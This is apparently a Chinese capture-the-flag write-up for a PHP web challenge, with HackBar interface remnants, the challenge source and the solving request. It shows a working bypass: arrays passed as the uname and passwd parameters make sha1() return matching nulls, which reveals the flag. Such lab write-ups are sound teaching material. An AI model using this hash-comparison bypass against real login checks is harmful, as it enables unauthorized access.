 123.206.87.240:8002/web7/?uname[]=1&id=margin
搜索
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾
Load URL
http://123.206.87.240:8002/web7/?uname[]=1&id=margin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
passwd[]=2
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}
微信号: lemon-sec
得到
Flag: flag{HACK_45hhs_213sDD}
本题注意点：
1. get 方式提交 uname 和 id 值，post 方式提交 passwd 值
2. uname 和 passwd 的哈希值相同
3. id == “margin”
解决
1 get 和 post 提交，方式 1：火狐的 HackBar，方式：python 程序。。。
2 把 uname 和 passwd 定义成数组，数组的哈希值相同
3 url 传入时，令 id=margin
公众号：Lemon
微信号: lemon-sec